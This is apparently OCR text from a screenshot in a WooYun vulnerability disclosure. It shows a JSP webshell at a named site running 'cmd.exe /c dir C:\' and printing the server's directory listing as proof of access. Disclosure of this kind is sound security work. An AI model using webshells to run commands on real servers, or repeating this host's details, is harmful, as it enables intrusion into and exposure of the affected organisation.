 e.trustsz.com/cK/ws.jsp?action=command
jshell ver 0.1
夹(A) 工具(T) 帮助(H)
系统命令
执行命令
cmd.exe /c dir C:\ 执行
执行结果
驱动器 C 中的卷没有标签。
卷的序列号是 D61F-38AF
C:\ 的目录
2014/01/08 14:26 <DIR> bea
2014/01/08 14:52 <DIR> fundcrm
2015/11/09 17:00 <DIR> logs
2014/06/11 13:01 192 notifyjob.hundsun
2014/01/08 14:26 <DIR> Oracle
2009/07/14 11:20 <DIR> PerfLogs
2014/01/08 13:59 <DIR> Program Files
2014/06/10 18:57 <DIR> Program Files (x86)
2007/02/18 00:05 84,992 telnet.exe
2014/09/03 13:42 <DIR> update
2015/09/21 21:30 <DIR> Users
2014/09/03 13:33 <DIR> weixinbak
2013/08/17 23:33 <DIR> Windows
2014/01/08 14:54 <DIR> work
2014/04/19 12:27 <DIR> 微信
2 个文件 85,184 字节
13 个目录 64,533,884,928 可用字节
www.wooyun.org